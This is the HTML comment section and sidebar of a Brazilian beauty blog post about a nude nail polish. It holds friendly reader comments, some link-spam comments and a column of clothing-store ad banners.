15:33</a></span></div><p class="comment-content">Oi Livia,<br>A cor está muito chique!<br>Bjs</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="156552376715602207">Responder</a><span class="item-control blog-admin blog-admin pid-620905838"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/156552376715602207">Excluir</a></span></span></div><div class="comment-replies"><div id="c156552376715602207-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c156552376715602207-ra" class="thread-chrome thread-expanded"><div></div><div id="c156552376715602207-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="156552376715602207">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c156552376715602207-ce"></div></li><li class="comment" id="c7995592747083491832"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiEVT7IOG5afnnXQ5QULoyiy0Gi_0HT1bydheHyCyfkDxTBGwm-g1hQXmkyisQT1rdQU9PYcf8bDWQMfgPyE49435tuvZZIEwHiQP9eN_JKVdT-qcpHkKJaVsQKp4VGoQ/s45-c/*" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/05455925059897904354" rel="nofollow">Hellz.</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2017/11/esmalte-da-semana.html?showComment=1511758098142#c7995592747083491832">26 de novembro de 2017 às 20:48</a></span></div><p class="comment-content">OOOOIN<br><br>eu nunca fui muito de curtir nude, mas acredita que to viciada? então digo: USARIA SIIIIIM! HAHAHAH<br><br>beijo<br>www.beinghellz.com.br</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7995592747083491832">Responder</a><span class="item-control blog-admin blog-admin pid-2034261618"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/7995592747083491832">Excluir</a></span></span></div><div class="comment-replies"><div id="c7995592747083491832-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c7995592747083491832-ra" class="thread-chrome thread-expanded"><div></div><div id="c7995592747083491832-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7995592747083491832">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c7995592747083491832-ce"></div></li><li class="comment" id="c4391640839358480821"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/13727157305064467610" rel="nofollow">Vera Marques</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2017/11/esmalte-da-semana.html?showComment=1511817716309#c4391640839358480821">27 de novembro de 2017 às 13:21</a></span></div><p class="comment-content">Que esmalte lindo! Adoro ver cores nudes nas unhas!<br>Beijinhos<br><br>http://averamarques.blogspot.com</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4391640839358480821">Responder</a><span class="item-control blog-admin blog-admin pid-886997646"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/4391640839358480821">Excluir</a></span></span></div><div class="comment-replies"><div id="c4391640839358480821-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c4391640839358480821-ra" class="thread-chrome thread-expanded"><div></div><div id="c4391640839358480821-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4391640839358480821">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c4391640839358480821-ce"></div></li><li class="comment" id="c2944441162989439389"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgR9iSp0G4BcDGeh5kGcQd3SuO2xvTLv7m-Hmq6w16g38vlL-EXWbWL5XKtvJFnJ8ideB6W85DgY36mfZtckZ2RxJP-Qppk5VcZFgSlcS1CYa5vbmX5QZXirYBOqupbyw/s45-c/Logo+png.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/03292662287023408322" rel="nofollow">Para vender</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2017/11/esmalte-da-semana.html?showComment=1511905908762#c2944441162989439389">28 de novembro de 2017 às 13:51</a></span></div><p class="comment-content">Comprei um da risque bem parecido.. Não conhecia essa marca.. Adorei :) <br><br><b>Cupcakes, receitinhas e muito mais </b>&#9679;ω&#9679; <br>&#187; Acesse: <a href="http://www.receitadecupcakeparavender.com/" rel="nofollow">www.receitadecupcakeparavender.com &#9685;&#8255;&#9685; </a> </p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2944441162989439389">Responder</a><span class="item-control blog-admin blog-admin pid-1928418325"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/2944441162989439389">Excluir</a></span></span></div><div class="comment-replies"><div id="c2944441162989439389-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c2944441162989439389-ra" class="thread-chrome thread-expanded"><div></div><div id="c2944441162989439389-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2944441162989439389">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c2944441162989439389-ce"></div></li><li class="comment" id="c336923530738852640"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="http://www.coisasdemenininha.com.br" rel="nofollow">Myriam Cedro</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2017/11/esmalte-da-semana.html?showComment=1512439775508#c336923530738852640">4 de dezembro de 2017 às 18:09</a></span></div><p class="comment-content">Eu não gosto de nude nas minhas unhas, mas esta esmaltação ficou muito delicada em você! Você tem unhas lindas, devia esmaltar sempre!! Lá no Blog tem um post sobre um produto que ajuda no combate ao hábito de roer unhas. Caso queira, dê uma olhada! Um Beijo Grande, Obrigada pela visita! </p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="336923530738852640">Responder</a><span class="item-control blog-admin blog-admin pid-585331985"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/336923530738852640">Excluir</a></span></span></div><div class="comment-replies"><div id="c336923530738852640-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c336923530738852640-ra" class="thread-chrome thread-expanded"><div></div><div id="c336923530738852640-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="336923530738852640">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c336923530738852640-ce"></div></li><li class="comment" id="c8911293185234346534"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/06133870311297401418" rel="nofollow">Dai Vieira</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2017/11/esmalte-da-semana.html?showComment=1512618163163#c8911293185234346534">6 de dezembro de 2017 às 19:42</a></span></div><p class="comment-content">Que cor meiga e discreta, amo esmalte com cores clarinhas. <br>www.crescendoaospoucos.com </p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8911293185234346534">Responder</a><span class="item-control blog-admin blog-admin pid-62372662"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/8911293185234346534">Excluir</a></span></span></div><div class="comment-replies"><div id="c8911293185234346534-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c8911293185234346534-ra" class="thread-chrome thread-expanded"><div></div><div id="c8911293185234346534-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8911293185234346534">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c8911293185234346534-ce"></div></li><li class="comment" id="c856913501730833143"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14431345491434277954" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2017/11/esmalte-da-semana.html?showComment=1513943731101#c856913501730833143">22 de dezembro de 2017 às 03:55</a></span></div><p class="comment-content">amazing post....<br><a href="http://printlandindia.kinja.com/revamp-your-old-photo-frames-with-the-new-and-stunning-1821521914" rel="nofollow"><b>Revamp your old photo frames with the new and stunning ones</b></a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="856913501730833143">Responder</a><span class="item-control blog-admin blog-admin pid-1781510303"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/856913501730833143">Excluir</a></span></span></div><div class="comment-replies"><div id="c856913501730833143-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c856913501730833143-ra" class="thread-chrome thread-expanded"><div></div><div id="c856913501730833143-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="856913501730833143">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c856913501730833143-ce"></div></li><li class="comment" id="c1636134110839639408"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anônimo</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2017/11/esmalte-da-semana.html?showComment=1525311777978#c1636134110839639408">2 de maio de 2018 às 18:42</a></span></div><p class="comment-content"><a href="http://www.adidasnmd.uk" rel="nofollow"><strong>nmd</strong></a><br><a href="http://www.nikeairmax2018.us.com" rel="nofollow"><strong>air max 2018</strong></a><br><a href="http://www.monclerjacketsale.us" rel="nofollow"><strong>moncler jackets</strong></a><br><a href="http://www.monclersoutlet.us.com" rel="nofollow"><strong>moncler outlet</strong></a><br><a href="http://www.adidasyeezys.us" rel="nofollow"><strong>adidas yeezy</strong></a><br><a href="http://www.cheapoakley-sunglasses.us.org" rel="nofollow"><strong>cheap oakley sunglasses</strong></a><br><a href="http://www.adidasstansmith.uk" rel="nofollow"><strong>adidas stan smith sneakers</strong></a><br><a href="http://www.ferragamobelt.us" rel="nofollow"><strong>ferragamo belts</strong></a><br><a href="http://www.yeezy-boost350.us.com" rel="nofollow"><strong>yeezy boost 350</strong></a><br><a href="http://www.vapormaxshoes.us" rel="nofollow"><strong>vapormax</strong></a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1636134110839639408">Responder</a><span class="item-control blog-admin blog-admin pid-585331985"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/1636134110839639408">Excluir</a></span></span></div><div class="comment-replies"><div id="c1636134110839639408-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c1636134110839639408-ra" class="thread-chrome thread-expanded"><div></div><div id="c1636134110839639408-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1636134110839639408">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c1636134110839639408-ce"></div></li><li class="comment" id="c7696358537268144397"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/08533551101304404661" rel="nofollow">Rajan Mhatre</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2017/11/esmalte-da-semana.html?showComment=1589437933866#c7696358537268144397">13 de maio de 2020 às 23:32</a></span></div><p class="comment-content">I really appreciate this wonderful post that you have provided for us. I feel strongly that love and read more on this topic. I have spent a lot of my spare time reading your content. Thank you a lot.<br>Click here for <a href="https://www.printstop.co.in/infrared-forehead-body-thermometer-gun/" rel="nofollow">Infrared Forehead Body Thermometer Gun</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7696358537268144397">Responder</a><span class="item-control blog-admin blog-admin pid-1262567970"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/7696358537268144397">Excluir</a></span></span></div><div class="comment-replies"><div id="c7696358537268144397-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c7696358537268144397-ra" class="thread-chrome thread-expanded"><div></div><div id="c7696358537268144397-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7696358537268144397">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c7696358537268144397-ce"></div></li><li class="comment" id="c2341803752663557402"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/01488517775799468136" rel="nofollow">mchene</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2017/11/esmalte-da-semana.html?showComment=1655428988409#c2341803752663557402">16 de junho de 2022 às 18:23</a></span></div><p class="comment-content"> his comment is here <a href="https://www.dolabuy.ru/jackie-c-157_168_323/gucci-636709-replica-jackie-1961-small-shoulder-bag-p-3786.html" rel="nofollow"><strong>hop over to this website</strong></a>   have a peek at these guys <a href="https://www.dolabuy.ru/manolo-blahnik-c-209_219/" rel="nofollow"><strong>see this site</strong></a>   websites <a href="https://www.dolabuy.ru/valentino-c-209_214/knockoff-valentino-flat-slippers-p-1559.html" rel="nofollow"><strong>more information</strong></a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2341803752663557402">Responder</a><span class="item-control blog-admin blog-admin pid-882249212"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/2341803752663557402">Excluir</a></span></span></div><div class="comment-replies"><div id="c2341803752663557402-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c2341803752663557402-ra" class="thread-chrome thread-expanded"><div></div><div id="c2341803752663557402-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2341803752663557402">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c2341803752663557402-ce"></div></li></ol><div id="top-continue" class="continue"><a class="comment-reply" target="_self">Adicionar comentário</a></div><div class="comment-replybox-thread" id="top-ce"></div><div class="loadmore hidden" data-post-id="657092026662867091"><a target="_self">Carregar mais...</a></div></div>
</div>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/7890091219047527100?po=657092026662867091&hl=pt-BR&saa=85391&origin=http://www.tofucolorido.com.br' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html', '0');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</article>
<div class='cmt_iframe_holder' data-viewtype='FILTERED_POSTMOD' href='http://www.tofucolorido.com.br/2017/11/esmalte-da-semana.html'></div>
<div class='pagination'>
<div class='newer'><a href='http://www.tofucolorido.com.br/2017/11/gloss-nude-payot.html'><span class='pager-heading'>Newer</span><br/><span class='pager-title'> Stories</span><span class='post-nav-icon'><i class='fa fa-chevron-left'></i></span></a></div>
<div class='older'><a href='http://www.tofucolorido.com.br/2017/11/creme-maracuja-e-caja-nativa-spa.html'><span class='pager-heading'>Older</span><br/><span class='pager-title'> Stories</span><span class='post-nav-icon'><i class='fa fa-chevron-right'></i></span></a></div>
</div>
</div></div>
<div class='section' id='sidebar'><div class='widget Image' data-version='1' id='Image4'>
<h2>perfil.</h2>
<div class='widget-content'>
<img alt='perfil.' height='312' id='Image4_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhREX0NfUpEUgvrvAAUCcxbQmHmqwkNwa_jiTsNckJguyiZsGkp4dfBi4MqlTvAGAqaLFWJzVPwSBCiWdKd76gzekZHSfU4yV7x0tWij2XoWAFuo9dlE3Qhcc7Brb2D_2Tfs6ELGH36EqU/s312/IMG_3379.JPG' width='268'/>
<br/>
<span class='caption'>Lívia, 35 anos, paulistana, vegetariana, taurina. aqui abordo tudo que faz parte da minha vida como beleza, moda, comida, viagens etc. em busca da melhor versão de mim mesma.  dicas e experiências de uma pessoa real. de São Paulo para Pindamonhangaba. contato: livia_alli@hotmail.com</span>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>mais lidos.</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.tofucolorido.com.br/2009/07/nova-linha-avon.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiY_NdsK2euRsiBiQNMZT-JmlB0ZgpiBCLYH_2VcBu25375uHTAzkHxJurj1SBBbas36-RB59wKZSw-cYeXwT9huc7rfrrDWyc1LKoBdZDGnr5oNtTxI-1ZzwTN75h8EMX_KaTZfL0ku1A/s72-c/avon.JPG' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.tofucolorido.com.br/2009/07/nova-linha-avon.html'>nova linha avon.</a></div>
<div class='item-snippet'>Muito está se falando que na campanha 14 da Avon (a próxima!) virão super novidades da marca, como nova linha de maquiagem para a pele, nova...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.tofucolorido.com.br/2015/08/serum-10-skinceuticals.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhZ6-dfrjHdpY1cU8FEegGSyF1lu4x3wkLTvPoVNvEF9kOwS-lqUSFk35HrL2hFMUcjNQ8_eqSnwMCs9J9aYcmUZZRYVyLq1S-Ezc15MlJ1MsTa7_NWUDzc_PX-1Rhzg0StmIboHg_iZJ-d/s72-c/DSC01342.JPG' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.tofucolorido.com.br/2015/08/serum-10-skinceuticals.html'>serum 10 skinceuticals.</a></div>
<div class='item-snippet'>  Estou usando esse produto a cerca de 1 mês e meio e estou achando MILAGROSO! Como diriam as meninas do Coisas de Diva , milagre no potinho...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.tofucolorido.com.br/2015/01/meus-protetores-solares.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjinTAy-1rOPqBm1reN_KAHMm0VWbBo2f0v_PHo9UE_QA4LvFcLSDpAk7TDjrRb47PMpYah9V4KZd_J9TPWAvOqpCh5RIf3iZd-XB6gCo-2BhBTJinqhD8zkIrtdjY-uqitiiQ6tnCyFDNV/s72-c/DSC07054.JPG' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.tofucolorido.com.br/2015/01/meus-protetores-solares.html'>meus protetores solares.</a></div>
<div class='item-snippet'>  O ano todo o uso de protetor solar é super importante, mas agora nesse calorão que anda fazendo no verão para mim é um item indispensável!...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.tofucolorido.com.br/2015/02/johnsons-softlotion.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj3mheHvRO7RiRNLynVU2UQVD36s0-H4RMCqu-JgJYFslVnfL_LOymVwu2I8OL1ursCEGK5luNRHB9UtemmQ-qjzrE_KYlpHRI1P1UgHY7X72vmELW1DwQobe1r4NUW7Kh6ggRTFSVNuaUM/s72-c/DSC05044.JPG' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.tofucolorido.com.br/2015/02/johnsons-softlotion.html'>johnson's softlotion.</a></div>
<div class='item-snippet'>  Sempre tive curiosidade para experimentar esses hidratantes  da Johnson&#39;s  que são vendidos em diversas perfumarias e até mesmo superm...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.tofucolorido.com.br/2015/03/blush-mac-linda.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEieYhc_OaP4VfO-CUOY4CwZYtD7xkC6YaNjzW_fcoEms_lwKA3lEcr2tSveHiEeCNBLhiQ6dP1SS5GWwb4smQhjfKk4IvnRwrJY31-87vp0jia4ZAAt7ri-jirmG8pr4VEJErgmVdOh3Hy2/s72-c/DSC08838.JPG' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.tofucolorido.com.br/2015/03/blush-mac-linda.html'>blush mac linda.</a></div>
<div class='item-snippet'>  Outro item da coleção da Julia Petit  para MAC  que esgotou muito rápido foi o blush Linda ! Ele vem na mesma embalagem dos blushes comuns...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML77'>
<h2 class='title'>PUBLICIDADE</h2>
<div class='widget-content'>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<div class='widget-content'>
<a href="https://rosatina.com/" target="_blank" aria-label="Shop Rosatina Heels">
  <img 
 src="https://rosatina.com/wp-content/uploads/2025/07/banner-middle-2.jpg" 
 alt="Rosatina Heels" 
 style="max-width:100%;height:auto;display:block;border:0;" 
 loading="lazy" 
 width="200" 
 />
</a>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image5'>
<div class='widget-content'>
<a href='https://www.zeusnice.com/'>
<img alt='' height='246' id='Image5_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEgBcKDYKaJoP-MkjI8ke-Bj6_8YxVmzkem4z87IvJNT0Yj6V4qaGNKPoTlSYdiyCbFx1iYwQRSVTAjhz7vw9B_Cn8Z55ZsZp2DwWDuXPeJPVh5f_luD9AZYFi7w-106I0s4GpxK9I7Wu5BeeJcX68-vzQTnLoeRGPMoCX6KhL8uYmoM4IG7wAue8kPpc6g=s307' width='307'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image2'>
<div class='widget-content'>
<a href='http://www.ouohair.com'>
<img alt='' height='420' id='Image2_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEiQVx_lYHhfnq4rgmagmDlXmYobPEobkzQEpUP-WTcJ6oIdlGdGaSEwwHCsgS46eyZW6tCZEEADWVQ1r3z5uOLpwGulPNzQiMZORgc1hi-te9NsMG6cjwnLpbZ_vs9ajWGHSE_9ZY-N1OfkM67q5E-wJQ9L4gwFwHaN9MbtaBJ8DZYT0Ugz1LBKdbpeg9Q=s420' width='260'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image7'>
<div class='widget-content'>
<a href='https://www.waistdear.com/collections/sportswear'>
<img alt='' height='480' id='Image7_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEg5ciQIufck_bv7PDpzjt43630lRyiQ7TgBcozFRBIDzlmwZakuzAepcmfBSHKTTwJoAoWvbdUMMWopl3nyBis00U6s1T32EOqxJR2dnnwzEl8Sj707ZCSvFyc23Vn4tPecBY7waZuES_i03TfPZ8juUam-6yZutraooiF3PXJLUefAZZio86S8eODJjs8=s480' width='360'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML15'>
<div class='widget-content'>
<a href="https://www.popilush.com/collections/bodysuits/"><img src="https://media.giphy.com/media/QZIxKiNi3wiORHyBLx/giphy.gif" alt="slimming bodysuit="0" /></a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML14'>
<div class='widget-content'>
<a href="https://romytisa.com/"><img  src="https://cdn.shopify.com/s/files/1/0546/1576/9267/files/bags.gif?v=1634475012"  alt="Ladies Handbags" title="Ladies Handbags" /></a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML11'>
<div class='widget-content'>
<a href="https://www.prestarrs.com/activity/black-friday-discount-6083/" title="Prestarrs Black Friday Clothes for Women"><img width="300" height="600" src="https://ups.aopcdn.com/s1630/common/18927/122ua30a823433fc40aeb9a883c589a67e6a.jpg@!banner_pc" alt="Prestarrs Black Friday Deals 2021" /></a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML12'>
<div class='widget-content'>
<a href="https://www.soinyou.com/" title="Soinyou cheap men's clothes"><img width="300" height="250" src="https://ups.aopcdn.com/s-3/common/18885/1443u5009372f8e31441bbf9d9b5c8f94ca2f.jpg
" alt="Soinyou cheap men&#39;s clothes" /></a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML13'>
<div class='widget-content'>
<a href="https://www.mychicdress.com/collections/cheap-flower-girl-dresses?utm_source=blog&utm_medium=banner&utm_campaign=tofucolorido" title="cheap flower girl dresses"><img alt="cheap flower girl dresses" src="https://cdn.shopify.com/s/files/1/0198/2595/0782/products/flowergirldress_2048x2048_8673733e-f780-495d-944f-47e46cc80e18_2048x2048.jpg"/></a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML10'>
<div class='widget-content'>
<a href="https://www.popopieshop.com/" title="cheap cute baby girl clothes"><img width="300" height="600" src="https://ups.aopcdn.com/s20291/common/18802/1421u84a45e4ffde440b79efd7b9f4acd2383.gif@!banner_pc" alt="clothes for baby boys" /></a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<a href="https://www.wayrates.com/collections/hoodies-sweatshirts-87397/" title="casual hoodies mens"><img width="300" height="600" src="https://ups.aopcdn.com/s24748/common/18879/1421uf009eb857ea64f039f0380041a556927.gif@!banner_pc" alt="tactical sweatshirt" /></a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML9'>
<div class='widget-content'>
<a href="https://www.ninacloak.com/collections/blouses-3930/" title="Ninacloak Trendy Womens Blouses"><img width="300" height="600" src="https://ups.aopcdn.com/s1013/common/18866/122u5b04085cb0484e93b5ae2cba44d0f289.gif@!banner_pc" alt="Ninacloak Long Sleeve Blouses" /></a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML8'>
<div class='widget-content'>
<a title="Shop For New Arrivals From A Great Selection At Dresses Online" href="https://www.ever-pretty.co.uk/collections/top-new-styles?utm_source=blogger&utm_medium=banner&utm_campaign=newarrvials"><img src="https://eppic.s3.amazonaws.com/EE00274CR-300.jpg" alt="Ever Pretty Stunning Top New Style Arrivals" /></a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<div class='widget-content'>
<a href="https://www.holapick.com/" title="Holapick cheap dresses online"><img width="300" height="600" src="https://ups.aopcdn.com/s859/common/18848/1443u7c5871c2b0b74332a708f95721a06460.gif
" alt="Holapick cheap trendy clothes" /></a>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image3'>
<h2>Cheap Clothes Online</h2>
<div class='widget-content'>
<a href='https://www.berrylook.com/'>
<img alt='Cheap Clothes Online' height='600' id='Image3_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjIVbYyRRYt6XneKYfLWr2ZE6m3kvvCFEmIIwPm9lSf8n2zPUxGFq0maipqLWd1lPQL6XH8iabH0HFCPaMrcpseaG7nsAJ7iA2cqVY4TaC3ohtAB6z0Lr0iq-ZxvwTCezFcfQOCy8pKaX4/' width='299'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML6'>
<div class='widget-content'>
<a href="https://up2step.com/"><img src="https://up2step.com/pub/media/Up2step-banner.jpg" width="300"/></a>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image1'>
<div class='widget-content'>
<a href='https://www.4prom.co.uk'>
<img alt='' height='250' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg2t2HsEsujm0L81J4JcNye2hpvBxp8LJfaX7bNdqqA21xMvV8j2yZvgbiVODx09EfWvq2eZtaz0PmAsI6xUdFQpFpnnr_VMAnY4gePQ2leG4lsFMH0EKXQImfRy_UA3N_vGH34cGasg3Y/s1600/4prom2+uk.jpg' width='300'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
<a href="https://www.shoessee.com/"title="Shoessee Shoes for Women"><img width="300" height="600" src="https://fashionhere199186608.files.wordpress.com/2020/05/300-600.gif" alt="Shoessee Shoes for Women" /></a>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image6'>
<div class='widget-content'>
